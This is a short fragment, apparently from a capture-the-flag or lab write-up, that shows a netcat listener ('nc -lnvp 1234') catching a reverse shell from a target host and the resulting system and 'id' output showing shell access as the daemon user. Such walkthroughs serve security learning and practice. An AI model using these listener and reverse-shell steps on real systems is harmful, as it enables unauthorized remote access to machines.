 └─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.21.39.53] from (UNKNOWN) [10.10.68.64] 53809
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 11:52:26 up  1:28,  0 users,  load average: 6.70, 5.67, 5.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$